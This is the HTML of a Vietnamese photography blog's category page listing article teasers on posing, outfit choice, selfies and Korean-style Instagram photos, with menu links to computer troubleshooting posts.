                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn">Cách chụp lookbook tôn lên giá trị thương hiệu của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook10-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?">LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696b7cd6f16a6" data-td_block_id="td_uid_25_696b7cd6f16a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696b7cd6f16a6" data-td_block_id="td_uid_25_696b7cd6f16a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696b7cd700b0c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_29_696b7cd700b0c" ><script>var block_td_uid_29_696b7cd700b0c = new tdBlock();
block_td_uid_29_696b7cd700b0c.id = "td_uid_29_696b7cd700b0c";
block_td_uid_29_696b7cd700b0c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"304","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_29_696b7cd700b0c_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_29_696b7cd700b0c.td_column_number = "3";
block_td_uid_29_696b7cd700b0c.block_type = "td_block_mega_menu";
block_td_uid_29_696b7cd700b0c.post_count = "4";
block_td_uid_29_696b7cd700b0c.found_posts = "156";
block_td_uid_29_696b7cd700b0c.header_color = "";
block_td_uid_29_696b7cd700b0c.ajax_pagination_infinite_stop = "";
block_td_uid_29_696b7cd700b0c.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_29_696b7cd700b0c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_696b7cd700b0c" id="td_uid_30_696b7cd702077" data-td_block_id="td_uid_29_696b7cd700b0c" data-td_filter_value="" href="https://metricleo.com/may-tinh/">All</a><a class="mega-menu-sub-cat-td_uid_29_696b7cd700b0c"  id="td_uid_31_696b7cd7020cd" data-td_block_id="td_uid_29_696b7cd700b0c" data-td_filter_value="321" href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></div></div><div id=td_uid_29_696b7cd700b0c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết">Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10">Cách khắc phục khi phím ESC không hoạt động trên Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-29-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết">Cách gỡ cài đặt bluetooth win 10 driver có thể bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo">3 cách khắc phục messenger bị lỗi hiển thị thông báo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696b7cd700b0c" data-td_block_id="td_uid_29_696b7cd700b0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696b7cd700b0c" data-td_block_id="td_uid_29_696b7cd700b0c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://metricleo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://metricleo.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Chụp Ảnh" class="entry-crumb" itemprop="url" href="https://metricleo.com/chup-anh/"><span itemprop="title">Chụp Ảnh</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Phong Cách Chụp Ảnh"><meta itemprop="url" content = "https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/">Phong Cách Chụp Ảnh</span></div></div>
                        <h1 class="entry-title td-page-title">Phong Cách Chụp Ảnh</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p><em><strong>Bạn là tín đồ của Selfie? Bạn hãy là thành viên của Metricleo để bắt kịp được xu hướng cũng như phong cách chụp ảnh HOT nhất nhé! Metricleo sẽ chia sẻ đến bạn những phong cách chụp ảnh đang nổi đình đám nhất hiện nay!</strong></em></p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_34_696b7cd705856" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_35_696b7cd705858" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_36_696b7cd70585a" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_37_696b7cd70585c" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_38_696b7cd70585d" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_39_696b7cd70585f" data-td_block_id="td_uid_33_696b7cd705853" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 td_uid_40_696b7cd7058df_rand td-grid-style-1 td-hover-1 td-pb-border-top"  data-td-block-uid="td_uid_40_696b7cd7058df" ><div id=td_uid_40_696b7cd7058df class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/tinh-tu-mua-valentine-voi-meo-chup-hinh-cafe-sau/" rel="bookmark" title="Tình tứ mùa Valentine với mẹo chụp hình cafe sau"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/02/word-image-100-356x220.png" alt="Mẹo chụp hình cafe dành cho các cặp đôi mùa Valentine cực chất." title="Tình tứ mùa Valentine với mẹo chụp hình cafe sau"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tinh-tu-mua-valentine-voi-meo-chup-hinh-cafe-sau/" rel="bookmark" title="Tình tứ mùa Valentine với mẹo chụp hình cafe sau">Tình tứ mùa Valentine với mẹo chụp hình cafe sau</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/vu-huong/">Vu Huong</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T07:29:55+00:00" >February 22, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/hai-cach-phoi-do-cho-moi-ban-nam-cho-dip-thoi-tiet-tro-lanh/" rel="bookmark" title="Hai cách phối đồ cho mọi bạn nam cho dịp thời tiết trở lạnh"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/01/word-image-16-356x220.jpeg" alt="Hai cách phối đồ cho mọi bạn nam cho dịp thời tiết trở lạnh" title="Hai cách phối đồ cho mọi bạn nam cho dịp thời tiết trở lạnh"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hai-cach-phoi-do-cho-moi-ban-nam-cho-dip-thoi-tiet-tro-lanh/" rel="bookmark" title="Hai cách phối đồ cho mọi bạn nam cho dịp thời tiết trở lạnh">Hai cách phối đồ cho mọi bạn nam cho dịp thời tiết trở lạnh</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/vu-huong/">Vu Huong</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T07:35:12+00:00" >January 6, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/5-cach-tao-dang-chup-anh-ngau-nhu-jennie-cho-ban-tham-khao/" rel="bookmark" title="5 cách tạo dáng chụp ảnh ngầu như Jennie cho bạn tham khảo"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-182-356x220.jpeg" alt="cách tạo dáng chụp ảnh ngầu như Jennie" title="5 cách tạo dáng chụp ảnh ngầu như Jennie cho bạn tham khảo"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/5-cach-tao-dang-chup-anh-ngau-nhu-jennie-cho-ban-tham-khao/" rel="bookmark" title="5 cách tạo dáng chụp ảnh ngầu như Jennie cho bạn tham khảo">5 cách tạo dáng chụp ảnh ngầu như Jennie cho bạn tham khảo</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/vu-huong/">Vu Huong</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-22T04:11:53+00:00" >December 22, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/" rel="bookmark" title="Những tư thế pose dáng chuyên nghiệp cho nữ">Những tư thế pose dáng chuyên nghiệp cho nữ</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T13:03:36+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/" rel="bookmark" title="Những tư thế pose dáng chuyên nghiệp cho nữ"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/vsco-tone-trang-don-gian-696x385.jpg" alt="" title="Những tư thế pose dáng chuyên nghiệp cho nữ"/></a></div>

                <div class="td-excerpt">
                    Bạn đang tìm kiếm các tư thế nữ phổ biến nhưng thời trang cho bất kỳ dáng người nào? Hãy xem bài viết dưới đây, Metric Leo đã thu thập những tư thế phụ nữ đẹp nhất cho tất cả các kiểu chụp ảnh.

Nếu việc tạo dáng quá khó đối với bạn, hãy xem 5 tư thế cơ thể...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-kip-chon-trang-phuc-khi-chup-anh/" rel="bookmark" title="Bí kíp chọn trang phục khi chụp ảnh">Bí kíp chọn trang phục khi chụp ảnh</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T12:02:14+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/bi-kip-chon-trang-phuc-khi-chup-anh/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-kip-chon-trang-phuc-khi-chup-anh/" rel="bookmark" title="Bí kíp chọn trang phục khi chụp ảnh"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/song-dong-nhiep-anh-va-hinh-anh-murielle-sassine-696x385.jpeg" alt="sống động-nhiếp-ảnh-và-hình-ảnh-murielle-sassine" title="Bí kíp chọn trang phục khi chụp ảnh"/></a></div>

                <div class="td-excerpt">
                    Việc lựa chọn trang phục phù hợp là một yếu tố quan trọng trong việc chuẩn bị cho một bức ảnh thành công. Nếu trang phục của bạn gây chú ý hoặc quá lố trong bức hình, nó có thể khiến người xem phân tâm.Hãy chọn quần áo hài hòa và khiến bạn nổi bật hơn trong bức ảnh....                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/bi-kip-chon-trang-phuc-khi-chup-anh/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/meo-chup-anh-instagram-style-han-quoc/" rel="bookmark" title="Mẹo chụp ảnh Instagram style Hàn Quốc">Mẹo chụp ảnh Instagram style Hàn Quốc</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T10:53:37+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/meo-chup-anh-instagram-style-han-quoc/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/meo-chup-anh-instagram-style-han-quoc/" rel="bookmark" title="Mẹo chụp ảnh Instagram style Hàn Quốc"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/vsco-tone-sang-han-quoc-696x385.jpg" alt="" title="Mẹo chụp ảnh Instagram style Hàn Quốc"/></a></div>

                <div class="td-excerpt">
                    Nhiều người trong chúng ta thích tìm kiếm những nguồn mà những người nổi tiếng sử dụng với hy vọng có được cảm hứng và những tấm hình đẹp. Tuy nhiên, có thể rất mệt mỏi khi chúng ta cố gắng bắt chước ảnh của họ mà chẳng mang lại kết quả gì ngoài một album đầy những bức...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/meo-chup-anh-instagram-style-han-quoc/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-cach-tao-dang-chup-anh-don-gian-de-dang/" rel="bookmark" title="Top 5 cách tạo dáng chụp ảnh đơn giản, dễ dàng">Top 5 cách tạo dáng chụp ảnh đơn giản, dễ dàng</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T10:23:01+00:00" >August 3, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/top-5-cach-tao-dang-chup-anh-don-gian-de-dang/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-cach-tao-dang-chup-anh-don-gian-de-dang/" rel="bookmark" title="Top 5 cách tạo dáng chụp ảnh đơn giản, dễ dàng"><img width="624" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-8-624x385.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-8-624x385.png 624w, https://metricleo.com/wp-content/uploads/2021/08/word-image-8-356x220.png 356w" sizes="(max-width: 624px) 100vw, 624px" alt="" title="Top 5 cách tạo dáng chụp ảnh đơn giản, dễ dàng"/></a></div>

                <div class="td-excerpt">
                    Tìm kiếm những ý tưởng và mẹo mới về cách tạo dáng đăng tải trên Instagram hoặc cho buổi chụp ảnh tiếp theo của bạn? Không cần tìm đâu xa, vì Metric Leo đang chia sẻ 5 tư thế dễ dàng và sáng tạo yêu thích của tôi. Nó sẽ đưa ảnh của bạn lên một tầm cao mới!

Việc...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/top-5-cach-tao-dang-chup-anh-don-gian-de-dang/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-selfie-anh-gay-an-tuong-luu-giu-thanh-xuan/" rel="bookmark" title="Cách selfie ảnh gây ấn tượng lưu giữ thanh xuân">Cách selfie ảnh gây ấn tượng lưu giữ thanh xuân</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T09:55:52+00:00" >August 3, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/cach-selfie-anh-gay-an-tuong-luu-giu-thanh-xuan/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-selfie-anh-gay-an-tuong-luu-giu-thanh-xuan/" rel="bookmark" title="Cách selfie ảnh gây ấn tượng lưu giữ thanh xuân"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/0ceaf732327056317150114a62585a6e-696x385.jpg" alt="" title="Cách selfie ảnh gây ấn tượng lưu giữ thanh xuân"/></a></div>

                <div class="td-excerpt">
                    Tiếp tục với series cách chụp ảnh đẹp mà Metric Leo giới thiệu đến bạn. Các lưu ý khi chụp ảnh dưới đây sẽ giúp bạn lưu giữ thanh xuân qua những tấm hình xinh đẹp được bạn tận tâm chụp lại.


Tránh mặt vịt.
Khuôn mặt vịt — mím môi hơi mở rộng — đã trở thành một lựa chọn...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/cach-selfie-anh-gay-an-tuong-luu-giu-thanh-xuan/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/6-cach-tao-dang-chup-anh-danh-cho-ban-trai/" rel="bookmark" title="6 Cách tạo dáng chụp ảnh dành cho bạn trai">6 Cách tạo dáng chụp ảnh dành cho bạn trai</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T09:46:36+00:00" >August 3, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/6-cach-tao-dang-chup-anh-danh-cho-ban-trai/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/6-cach-tao-dang-chup-anh-danh-cho-ban-trai/" rel="bookmark" title="6 Cách tạo dáng chụp ảnh dành cho bạn trai"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/anh-chang-tu-the-voi-mot-dau-goi-len-696x385.jpeg" alt="anh chàng tư thế với một đầu gối lên" title="6 Cách tạo dáng chụp ảnh dành cho bạn trai"/></a></div>

                <div class="td-excerpt">
                    &nbsp;


